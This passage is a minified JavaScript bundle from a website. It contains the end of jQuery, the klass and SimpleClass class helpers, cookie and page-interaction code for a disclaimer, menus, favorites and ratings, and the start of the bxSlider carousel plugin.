c(p):c.event,A=c.Deferred(),D=c.Callbacks("once memory"),F=l.statusCode||{},B={},J={},P=0,O="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===P){if(!q)for(q={};b=Sc.exec(h);)q[b[1].toLowerCase()]=b[2];b=q[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===P?h:null},setRequestHeader:function(a,b){var c=a.toLowerCase();P||(a=J[c]=J[c]||a,B[a]=b);return this},overrideMimeType:function(a){P||(l.mimeType=a);return this},statusCode:function(a){var b;
if(a)if(2>P)for(b in a)F[b]=[F[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){a=a||O;r&&r.abort(a);d(0,a);return this}};A.promise(x).complete=D.add;x.success=x.done;x.error=x.fail;l.url=((a||l.url||S)+"").replace(Rc,"").replace(Uc,da[1]+"//");l.type=b.method||b.type||l.method||l.type;l.dataTypes=c.trim(l.dataType||"*").toLowerCase().match(C)||[""];null==l.crossDomain&&(e=Wb.exec(l.url.toLowerCase()),l.crossDomain=!(!e||e[1]===da[1]&&e[2]===da[2]&&(e[3]||("http:"===e[1]?"80":"443"))===
(da[3]||("http:"===da[1]?"80":"443"))));l.data&&l.processData&&"string"!==typeof l.data&&(l.data=c.param(l.data,l.traditional));wb(Yb,l,b,x);if(2===P)return x;(m=l.global)&&0===c.active++&&c.event.trigger("ajaxStart");l.type=l.type.toUpperCase();l.hasContent=!Tc.test(l.type);g=l.url;l.hasContent||(l.data&&(g=l.url+=(Ya.test(g)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Vb.test(g)?g.replace(Vb,"$1_="+Xa++):g+(Ya.test(g)?"&":"?")+"_="+Xa++));l.ifModified&&(c.lastModified[g]&&x.setRequestHeader("If-Modified-Since",
c.lastModified[g]),c.etag[g]&&x.setRequestHeader("If-None-Match",c.etag[g]));(l.data&&l.hasContent&&!1!==l.contentType||b.contentType)&&x.setRequestHeader("Content-Type",l.contentType);x.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Zb+"; q=0.01":""):l.accepts["*"]);for(f in l.headers)x.setRequestHeader(f,l.headers[f]);if(l.beforeSend&&(!1===l.beforeSend.call(p,x,l)||2===P))return x.abort();O="abort";for(f in{success:1,error:1,
complete:1})x[f](l[f]);if(r=wb(Ka,l,b,x)){x.readyState=1;m&&t.trigger("ajaxSend",[x,l]);l.async&&0<l.timeout&&(k=setTimeout(function(){x.abort("timeout")},l.timeout));try{P=1,r.send(B,d)}catch(N){if(2>P)d(-1,N);else throw N;}}else d(-1,"No Transport");return x},getJSON:function(a,b,d){return c.get(a,b,d,"json")},getScript:function(a,b){return c.get(a,n,b,"script")}});c.each(["get","post"],function(a,b){c[b]=function(a,e,f,g){c.isFunction(e)&&(g=g||f,f=e,e=n);return c.ajax({url:a,type:b,dataType:g,
data:e,success:f})}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===n&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,d=q.head||c("head")[0]||q.documentElement;return{send:function(c,f){b=q.createElement("script");
b.async=!0;a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,c){if(c||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success")};d.insertBefore(b,d.firstChild)},abort:function(){if(b)b.onload(n,!0)}}}});var $b=[],Za=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=$b.pop()||c.expando+"_"+Xa++;this[a]=!0;return a}});c.ajaxPrefilter("json jsonp",
function(a,b,d){var e,f,g,h=!1!==a.jsonp&&(Za.test(a.url)?"url":"string"===typeof a.data&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&Za.test(a.data)&&"data");if(h||"jsonp"===a.dataTypes[0])return e=a.jsonpCallback=c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,h?a[h]=a[h].replace(Za,"$1"+e):!1!==a.jsonp&&(a.url+=(Ya.test(a.url)?"&":"?")+a.jsonp+"="+e),a.converters["script json"]=function(){g||c.error(e+" was not called");return g[0]},a.dataTypes[0]="json",
f=t[e],t[e]=function(){g=arguments},d.always(function(){t[e]=f;a[e]&&(a.jsonpCallback=b.jsonpCallback,$b.push(e));g&&c.isFunction(f)&&f(g[0]);g=f=n}),"script"});var Y,ea,Vc=0,$a=t.ActiveXObject&&function(){for(var a in Y)Y[a](n,!0)};c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&xb()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:xb;ea=c.ajaxSettings.xhr();c.support.cors=!!ea&&"withCredentials"in ea;(ea=c.support.ajax=!!ea)&&c.ajaxTransport(function(a){if(!a.crossDomain||
c.support.cors){var b;return{send:function(d,e){var f,g,h=a.xhr();a.username?h.open(a.type,a.url,a.async,a.username,a.password):h.open(a.type,a.url,a.async);if(a.xhrFields)for(g in a.xhrFields)h[g]=a.xhrFields[g];a.mimeType&&h.overrideMimeType&&h.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");try{for(g in d)h.setRequestHeader(g,d[g])}catch(k){}h.send(a.hasContent&&a.data||null);b=function(d,g){var k,m,l,p;try{if(b&&(g||4===h.readyState))if(b=
n,f&&(h.onreadystatechange=c.noop,$a&&delete Y[f]),g)4!==h.readyState&&h.abort();else{p={};k=h.status;m=h.getAllResponseHeaders();"string"===typeof h.responseText&&(p.text=h.responseText);try{l=h.statusText}catch(K){l=""}k||!a.isLocal||a.crossDomain?1223===k&&(k=204):k=p.text?200:404}}catch(K){g||e(-1,K)}p&&e(k,l,p,m)};a.async?4===h.readyState?setTimeout(b):(f=++Vc,$a&&(Y||(Y={},c(t).unload($a)),Y[f]=b),h.onreadystatechange=b):b()},abort:function(){b&&b(n,!0)}}}});var Z,za,Wc=/^(?:toggle|show|hide)$/,
ac=new RegExp("^(?:([+-])=|)("+xa+")([a-z%]*)$","i"),Xc=/queueHooks$/,va=[function(a,b,d){var e,f,g,h,k,m=this,n={},q=a.style,l=a.nodeType&&T(a),p=c._data(a,"fxshow");d.queue||(h=c._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,k=h.empty.fire,h.empty.fire=function(){h.unqueued||k()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--;c.queue(a,"fx").length||h.empty.fire()})}));1===a.nodeType&&("height"in b||"width"in b)&&(d.overflow=[q.overflow,q.overflowX,q.overflowY],"inline"===
c.css(a,"display")&&"none"===c.css(a,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==pb(a.nodeName)?q.zoom=1:q.display="inline-block"));d.overflow&&(q.overflow="hidden",c.support.shrinkWrapBlocks||m.always(function(){q.overflow=d.overflow[0];q.overflowX=d.overflow[1];q.overflowY=d.overflow[2]}));for(e in b)f=b[e],Wc.exec(f)&&(delete b[e],g=g||"toggle"===f,f!==(l?"hide":"show")&&(n[e]=p&&p[e]||c.style(a,e)));if(!c.isEmptyObject(n))for(e in p?"hidden"in p&&(l=p.hidden):p=c._data(a,"fxshow",
{}),g&&(p.hidden=!l),l?c(a).show():m.done(function(){c(a).hide()}),m.done(function(){var b;c._removeData(a,"fxshow");for(b in n)c.style(a,b,n[b])}),n)b=zb(l?p[e]:0,e,m),e in p||(p[e]=b.start,l&&(b.end=b.start,b.start="width"===e||"height"===e?1:0))}],oa={"*":[function(a,b){var d=this.createTween(a,b),e=d.cur(),f=ac.exec(b),g=f&&f[3]||(c.cssNumber[a]?"":"px"),h=(c.cssNumber[a]||"px"!==g&&+e)&&ac.exec(c.css(d.elem,a)),k=1,m=20;if(h&&h[3]!==g){g=g||h[3];f=f||[];h=+e||1;do k=k||".5",h/=k,c.style(d.elem,
a,h+g);while(k!==(k=d.cur()/e)&&1!==k&&--m)}f&&(h=d.start=+h||+e||0,d.unit=g,d.end=f[1]?h+(f[1]+1)*f[2]:+f[2]);return d}]};c.Animation=c.extend(Ab,{tweener:function(a,b){c.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var d,e=0,f=a.length;e<f;e++)d=a[e],oa[d]=oa[d]||[],oa[d].unshift(b)},prefilter:function(a,b){b?va.unshift(a):va.push(a)}});c.Tween=F;F.prototype={constructor:F,init:function(a,b,d,e,f,g){this.elem=a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=
e;this.unit=g||(c.cssNumber[d]?"":"px")},cur:function(){var a=F.propHooks[this.prop];return a&&a.get?a.get(this):F.propHooks._default.get(this)},run:function(a){var b,d=F.propHooks[this.prop];this.pos=this.options.duration?b=c.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):b=a;this.now=(this.end-this.start)*b+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);d&&d.set?d.set(this):F.propHooks._default.set(this);return this}};F.prototype.init.prototype=
F.prototype;F.propHooks={_default:{get:function(a){return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(a=c.css(a.elem,a.prop,""))&&"auto"!==a?a:0:a.elem[a.prop]},set:function(a){if(c.fx.step[a.prop])c.fx.step[a.prop](a);else a.elem.style&&(null!=a.elem.style[c.cssProps[a.prop]]||c.cssHooks[a.prop])?c.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};
c.each(["toggle","show","hide"],function(a,b){var d=c.fn[b];c.fn[b]=function(a,c,g){return null==a||"boolean"===typeof a?d.apply(this,arguments):this.animate(aa(b,!0),a,c,g)}});c.fn.extend({fadeTo:function(a,b,c,e){return this.filter(T).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,d,e){var f=c.isEmptyObject(a),g=c.speed(b,d,e);b=function(){var b=Ab(this,c.extend({},a),g);(f||c._data(this,"finish"))&&b.stop(!0)};b.finish=b;return f||!1===g.queue?this.each(b):this.queue(g.queue,
b)},stop:function(a,b,d){var e=function(a){var b=a.stop;delete a.stop;b(d)};"string"!==typeof a&&(d=b,b=a,a=n);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b=!0,g=null!=a&&a+"queueHooks",h=c.timers,k=c._data(this);if(g)k[g]&&k[g].stop&&e(k[g]);else for(g in k)k[g]&&k[g].stop&&Xc.test(g)&&e(k[g]);for(g=h.length;g--;)h[g].elem!==this||null!=a&&h[g].queue!==a||(h[g].anim.stop(d),b=!1,h.splice(g,1));!b&&d||c.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");return this.each(function(){var b,
d=c._data(this),e=d[a+"queue"];b=d[a+"queueHooks"];var f=c.timers,g=e?e.length:0;d.finish=!0;c.queue(this,a,[]);b&&b.stop&&b.stop.call(this,!0);for(b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)e[b]&&e[b].finish&&e[b].finish.call(this);delete d.finish})}});c.each({slideDown:aa("show"),slideUp:aa("hide"),slideToggle:aa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,
a,c,f)}});c.speed=function(a,b,d){var e=a&&"object"===typeof a?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:"number"===typeof e.duration?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;if(null==e.queue||!0===e.queue)e.queue="fx";e.old=e.complete;e.complete=function(){c.isFunction(e.old)&&e.old.call(this);e.queue&&c.dequeue(this,e.queue)};return e};c.easing={linear:function(a){return a},
swing:function(a){return.5-Math.cos(a*Math.PI)/2}};c.timers=[];c.fx=F.prototype.init;c.fx.tick=function(){var a,b=c.timers,d=0;for(Z=c.now();d<b.length;d++)a=b[d],a()||b[d]!==a||b.splice(d--,1);b.length||c.fx.stop();Z=n};c.fx.timer=function(a){a()&&c.timers.push(a)&&c.fx.start()};c.fx.interval=13;c.fx.start=function(){za||(za=setInterval(c.fx.tick,c.fx.interval))};c.fx.stop=function(){clearInterval(za);za=null};c.fx.speeds={slow:600,fast:200,_default:400};c.fx.step={};c.expr&&c.expr.filters&&(c.expr.filters.animated=
function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});c.fn.offset=function(a){if(arguments.length)return a===n?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b,d,e={top:0,left:0},f=(d=this[0])&&d.ownerDocument;if(f){b=f.documentElement;if(!c.contains(b,d))return e;typeof d.getBoundingClientRect!==A&&(e=d.getBoundingClientRect());d=Bb(f);return{top:e.top+(d.pageYOffset||b.scrollTop)-(b.clientTop||0),left:e.left+(d.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}}};
c.offset={setOffset:function(a,b,d){var e=c.css(a,"position");"static"===e&&(a.style.position="relative");var f=c(a),g=f.offset(),h=c.css(a,"top"),k=c.css(a,"left"),m={};("absolute"===e||"fixed"===e)&&-1<c.inArray("auto",[h,k])?(k=f.position(),e=k.top,k=k.left):(e=parseFloat(h)||0,k=parseFloat(k)||0);c.isFunction(b)&&(b=b.call(a,d,g));null!=b.top&&(m.top=b.top-g.top+e);null!=b.left&&(m.left=b.left-g.left+k);"using"in b?b.using.call(a,m):f.css(m)}};c.fn.extend({position:function(){if(this[0]){var a,
b,d={top:0,left:0},e=this[0];"fixed"===c.css(e,"position")?b=e.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),c.nodeName(a[0],"html")||(d=a.offset()),d.top+=c.css(a[0],"borderTopWidth",!0),d.left+=c.css(a[0],"borderLeftWidth",!0));return{top:b.top-d.top-c.css(e,"marginTop",!0),left:b.left-d.left-c.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||Db;a&&!c.nodeName(a,"html")&&"static"===c.css(a,"position");)a=a.offsetParent;return a||
Db})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var d=/Y/.test(b);c.fn[a]=function(e){return c.access(this,function(a,e,h){var f=Bb(a);if(h===n)return f?b in f?f[b]:f.document.documentElement[e]:a[e];f?f.scrollTo(d?c(f).scrollLeft():h,d?h:c(f).scrollTop()):a[e]=h},a,e,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){c.each({padding:"inner"+a,content:b,"":"outer"+a},function(d,e){c.fn[e]=function(e,g){var f=arguments.length&&(d||"boolean"!==
typeof e),k=d||(!0===e||!0===g?"margin":"border");return c.access(this,function(b,d,e){return c.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(d=b.documentElement,Math.max(b.body["scroll"+a],d["scroll"+a],b.body["offset"+a],d["offset"+a],d["client"+a])):e===n?c.css(b,d,k):c.style(b,d,e,k)},b,f?e:n,f,null)}})});c.fn.size=function(){return this.length};c.fn.andSelf=c.fn.addBack;"object"===typeof module&&module&&"object"===typeof module.exports?module.exports=c:(t.jQuery=t.$=c,"function"===
typeof define&&define.amd&&define("jquery",[],function(){return c}))})(window);
/*
 klass: a classical JS OOP faГ§ade
 https://github.com/ded/klass
 License MIT (c) Dustin Diaz & Jacob Thornton 2012
*/
!function(e,f,d){"function"==typeof define?define(d):"undefined"!=typeof module?module.exports=d():f[e]=d()}("klass",this,function(){function e(b){return h.call("function"===typeof b?b:function(){},b,1)}function f(b,c,m){return function(){var a=this.supr;this.supr=m.prototype[b];var d={}.fabricatedUndefined;try{d=c.apply(this,arguments)}finally{this.supr=a}return d}}function d(b,c,d){for(var a in c)c.hasOwnProperty(a)&&(b[a]="function"===typeof c[a]&&"function"===typeof d.prototype[a]&&k.test(c[a])?
f(a,c[a],d):c[a])}function h(b,c){function e(){}function a(){this.initialize?this.initialize.apply(this,arguments):(c||l&&f.apply(this,arguments),h.apply(this,arguments))}e.prototype=this.prototype;var f=this,g=new e,l="function"===typeof b,h=l?b:this,k=l?{}:b;a.methods=function(b){d(g,b,f);a.prototype=g;return this};a.methods.call(a,k).prototype.constructor=a;a.extend=arguments.callee;a.prototype.implement=a.statics=function(a,b){var c;"string"==typeof a?(c={},c[a]=b):c=a;d(this,c,f);return this};
return a}var g=this,n=g.klass,k=/xyz/.test(function(){xyz})?/\bsupr\b/:/.*/;e.noConflict=function(){g.klass=n;return this};return e});
(function(){var d=!1,g=/xyz/.test(function(){})?/\b_super\b/:/.*/;this.SimpleClass=function(){};SimpleClass.extend=function(b){function c(){!d&&this.init&&this.init.apply(this,arguments)}var e=this.prototype;d=!0;var f=new this;d=!1;for(var a in b)f[a]="function"==typeof b[a]&&"function"==typeof e[a]&&g.test(b[a])?function(a,b){return function(){var c=this._super;this._super=e[a];var d=b.apply(this,arguments);this._super=c;return d}}(a,b[a]):b[a];c.prototype=f;c.constructor=c;c.extend=arguments.callee;
return c}})();
function setCookie(b,c,a,d){var f=new Date,e=new Date;if(null==a||0==a)a=1;e.setTime(f.getTime()+864E5*a);document.cookie=b+"="+escape(c)+";domain="+d+";expires="+e.toGMTString()}function getCookie(b){var c=document.cookie;if(-1!=c.indexOf(b)){b=c.indexOf(b)+b.length+1;var a=c.indexOf(";",b)-1;-2==a&&(a=c.length);return unescape(c.substring(b,a))}return!1}
$(document).ready(function(){var b=0<navigator.userAgent.toLowerCase().indexOf("googlebot"),c=document.location.hostname;$("#disclaimer").length&&!b&&($("#disclaimer a.agree").click(function(a){$("#disclaimer-background").hide();$("#disclaimer").hide();setCookie("disclaimer",!0,99,c);return!1}),!getCookie("nats_cookie")&&!getCookie("disclaimer")&&0>window.location.search.indexOf("nats")&&($("#disclaimer-background").show(),$("#disclaimer").show()));!getCookie("nats_cookie")&&document.referrer&&setCookie("nats_cookie",
document.referrer,7,c);b=document.getElementsByTagName("img");for(var a=0;a<b.length;a++)b[a].getAttribute("data-src")&&b[a].setAttribute("src",b[a].getAttribute("data-src"));$("#menuLink").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#menu-bar").hide()):(a.addClass("open"),$("#menu-bar").show());return!1});$("#searchform").submit(function(){""==$("#s").val()&&$("#s").val(" ")});$(".caroussel").bxSlider({pager:!1,infiniteLoop:!1,hideControlOnEnd:!0,slideWidth:230,minSlides:2,
maxSlides:5,slideMargin:10});if(jQuery().photoSwipe){var d=null;$("a.startSlide").click(function(){if(d)return d.settings.autoStartSlideshow=!0,$("li.first a").trigger("click"),!1});$(".network-previews-link").click(function(){var a=$(this).attr("href");d&&$(a+" li a").first().trigger("click");return!1});try{d=$("#preview a, .network-previews a, .fhg a").photoSwipe({autoStartSlideshow:!1}),d.addEventHandler(window.Code.PhotoSwipe.EventTypes.onHide,function(a){d.settings.autoStartSlideshow=!1})}catch(g){}}try{videojs("#videohtml5tour").ready(function(){this.on("play",
function(){$("#shadow").fadeIn("slow");$(".preview-title").hide()});this.on("ended",function(){$(".end-trailer").show();$("#videohtml5tour").hide();$("#shadow").fadeOut("slow")});this.on("pause",function(){$("#shadow").fadeOut("slow")})})}catch(g){}$("input[name=cascade]").change(function(){$("input[name=cascade]").parent().removeClass("option_selected");$(this).parent().addClass("option_selected")});$("input[name='signup[optionid]']").change(function(){$("input[name='signup[optionid]']").parent().removeClass("option_selected");
$(this).parent().addClass("option_selected")});$("a.favorite, a.favorite-bookmark").click(function(){var a=$(this).attr("title"),b=$(this).attr("href");0<b.search("addbookmark")?($.get(b),alert("Added to your favorites!"),location.reload()):confirm("Are you sure you want to remove from your favorites:\n"+a)&&($.get(b),$(this).attr("href",b.replace("delbookmark","addbookmark")),location.reload());return!1});$("#vthemeRatingUp, #vthemeRatingDown").click(function(){if(!$("#vthemeRating").hasClass("disabled")){var a=
$(this).attr("href");$.get(a,$("#vthemeRating").serialize()+"&rate="+$(this).val(),function(a,b){$("#vthemeRating").addClass("disabled");$("#vthemeRatingUp, #vthemeRatingDown").unbind();return!1})}return!1});$("#toggleMegaDrop").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#megaDrop").slideUp(400)):(a.addClass("open"),$("#megaDrop").slideDown(400));return!1});$(".paymentOpt").click(function(){$(this).parent().children("label").removeClass("option_selected");$(this).addClass("option_selected");
$(this).children("input").prop("checked",!0)});b=document.getElementsByTagName("html")[0];a=-1;if("Microsoft Internet Explorer"==navigator.appName){var f=navigator.userAgent,e=/MSIE ([0-9]{1,}[.0-9]{0,})/;null!=e.exec(f)&&(a=parseFloat(RegExp.$1))}else"Netscape"==navigator.appName&&(f=navigator.userAgent,e=/Trident\/.*rv:([0-9]{1,}[.0-9]{0,})/,null!=e.exec(f)&&(a=parseFloat(RegExp.$1)));-1<a&&(8===a?b.className="ie8":7>=a&&(b.className="ie7"),window.IE_Version=a)});
(function(e){var F={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,
buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4E3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};
e.fn.bxSlider=function(q){if(0==this.length)return this;if(1<this.length)return this.each(function(){e(this).bxSlider(q)}),this;var a={},c=this,v=e(window).width(),w=e(window).height(),x=function(){a.settings=e.extend({},F,q);a.settings.slideWidth=parseInt(a.settings.slideWidth);a.children=c.children(a.settings.slideSelector);a.children.length<a.settings.minSlides&&(a.settings.minSlides=a.children.length);a.children.length<a.settings.maxSlides&&(a.settings.maxSlides=a.children.length);a.settings.randomStart&&
(a.settings.startSlide=Math.floor(Math.random()*a.children.length));a.active={index:a.settings.startSlide};a.carousel=1<a.settings.minSlides||1<a.settings.maxSlides;a.carousel&&(a.settings.preloadImages="all");a.minThreshold=a.settings.minSlides*a.settings.slideWidth+(a.settings.minSlides-1)*a.settings.slideMargin;a.maxThreshold=a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin;a.working=!1;a.controls={};a.interval=null;a.animProp="vertical"==a.settings.mode?
"top":"left";a.usingCSS=a.settings.useCSS&&"fade"!=a.settings.mode&&function(){var b=document.createElement("div"),d=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],c;for(c in d)if(void 0!==b.style[d[c]])return a.cssPrefix=d[c].replace("Perspective","").toLowerCase(),a.animProp="-"+a.cssPrefix+"-transform",!0;return!1}();"vertical"==a.settings.mode&&(a.settings.maxSlides=a.settings.minSlides);c.data("origStyle",c.attr("style"));c.children(a.settings.slideSelector).each(function(){e(this).data("origStyle",
e(this).attr("style"))});G()},G=function(){c.wrap('<div class="'+a.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');a.viewport=c.parent();a.loader=e('<div class="bx-loading" />');a.viewport.prepend(a.loader);c.css({width:"horizontal"==a.settings.mode?100*a.children.length+215+"%":"auto",position:"relative"});a.usingCSS&&a.settings.easing?c.css("-"+a.cssPrefix+"-transition-timing-function",a.settings.easing):a.settings.easing||(a.settings.easing="swing");l();a.viewport.css({width:"100%",
overflow:"hidden",position:"relative"});a.viewport.parent().css({maxWidth:H()});a.settings.pager||a.viewport.parent().css({margin:"0 auto 0px"});a.children.css({"float":"horizontal"==a.settings.mode?"left":"none",listStyle:"none",position:"relative"});a.children.css("width",y());"horizontal"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginRight",a.settings.slideMargin);"vertical"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginBottom",a.settings.slideMargin);"fade"==
a.settings.mode&&(a.children.css({position:"absolute",zIndex:0,display:"none"}),a.children.eq(a.settings.startSlide).css({zIndex:a.settings.slideZIndex,display:"block"}));a.controls.el=e('<div class="bx-controls" />');a.settings.captions&&I();a.active.last=a.settings.startSlide==h()-1;a.settings.video&&c.fitVids();var b=a.children.eq(a.settings.startSlide);"all"==a.settings.preloadImages&&(b=a.children);a.settings.ticker?a.settings.pager=!1:(a.settings.pager&&(a.settings.pagerCustom?a.pagerEl=e(a.settings.pagerCustom):
(a.pagerEl=e('<div class="bx-pager" />'),a.settings.pagerSelector?e(a.settings.pagerSelector).html(a.pagerEl):a.controls.el.addClass("bx-has-pager").append(a.pagerEl),z()),a.pagerEl.on("click","a",J)),a.settings.controls&&(a.controls.next=e('<a class="bx-next" href="">'+a.settings.nextText+"</a>"),a.controls.prev=e('<a class="bx-prev" href="">'+a.settings.prevText+"</a>"),a.controls.next.bind("click",K),a.controls.prev.bind("click",L),a.settings.nextSelector&&e(a.settings.nextSelector).append(a.controls.next),
a.settings.prevSelector&&e(a.settings.prevSelector).append(a.controls.prev),a.settings.nextSelector||a.settings.prevSelector||(a.controls.directionEl=e('<div class="bx-controls-direction" />'),a.controls.directionEl.append(a.controls.prev).append(a.controls.next),a.controls.el.addClass("bx-has-controls-direction").append(a.controls.directionEl))),a.settings.auto&&a.settings.autoControls&&(a.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+a.settings.startText+"</a></div>"),
a.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+a.settings.stopText+"</a></div>"),a.controls.autoEl=e('<div class="bx-controls-auto" />'),a.controls.autoEl.on("click",".bx-start",M),a.controls.autoEl.on("click",".bx-stop",N),a.settings.autoControlsCombine?a.controls.autoEl.append(a.controls.start):a.controls.autoEl.append(a.controls.start).append(a.controls.stop),a.settings.autoControlsSelector?e(a.settings.autoControlsSelector).html(a.controls.autoEl):a.controls.el.addClass("bx-has-controls-auto").append(a.controls.autoEl),
r(a.settings.autoStart?"stop":"start")),(a.settings.controls||a.settings.autoControls||a.settings.pager)&&a.viewport.after(a.controls.el));O(b,P)},O=function(a,d){var b=a.find("img, iframe").length;if(0==b)d();else{var c=0;a.find("img, iframe").each(function(){e(this).one("load",function(){++c==b&&d()}).each(function(){this.complete&&e(this).load()})})}},P=function(){if(a.settings.infiniteLoop&&"fade"!=a.settings.mode&&!a.settings.ticker){var b="vertical"==a.settings.mode?a.settings.minSlides:a.settings.maxSlides,
d=a.children.slice(0,b).clone().addClass("bx-clone"),b=a.children.slice(-b).clone().addClass("bx-clone");c.append(d).prepend(b)}a.loader.remove();A();"vertical"==a.settings.mode&&(a.settings.adaptiveHeight=!0);a.viewport.height(n());c.redrawSlider();a.settings.onSliderLoad(a.active.index);a.initialized=!0;a.settings.responsive&&e(window).bind("resize",B);a.settings.auto&&a.settings.autoStart&&(1<h()||a.settings.autoSlideForOnePage)&&Q();a.settings.ticker&&R();a.settings.pager&&t(a.settings.startSlide);
a.settings.controls&&C();a.settings.touchEnabled&&!a.settings.ticker&&(a.touch={start:{x:0,y:0},end:{x:0,y:0}},a.viewport.bind("touchstart",S))},n=function(){var b=0,d=e();if("vertical"==a.settings.mode||a.settings.adaptiveHeight)if(a.carousel){var c=1==a.settings.moveSlides?a.active.index:a.active.index*m(),d=a.children.eq(c);for(i=1;i<=a.settings.maxSlides-1;i++)d=c+i>=a.children.length?d.add(a.children.eq(i-1)):d.add(a.children.eq(c+i))}else d=a.children.eq(a.active.index);else d=a.children;"vertical"==
a.settings.mode?(d.each(function(a){b+=e(this).outerHeight()}),0<a.settings.slideMargin&&(b+=a.settings.slideMargin*(a.settings.minSlides-1))):b=Math.max.apply(Math,d.map(function(){return e(this).outerHeight(!1)}).get());"border-box"==a.viewport.css("box-sizing")?b+=parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom"))+parseFloat(a.viewport.css("border-top-width"))+parseFloat(a.viewport.css("border-bottom-width")):"padding-box"==a.viewport.css("box-sizing")&&(b+=
parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom")));return b},H=function(){var b="100%";0<a.settings.slideWidth&&(b="horizontal"==a.settings.mode?a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin:a.settings.slideWidth);return b},y=function(){var b=a.settings.slideWidth,d=a.viewport.width();0==a.settings.slideWidth||a.settings.slideWidth>d&&!a.carousel||"vertical"==a.settings.mode?b=d:1<a.settings.maxSlides&&"horizontal"==
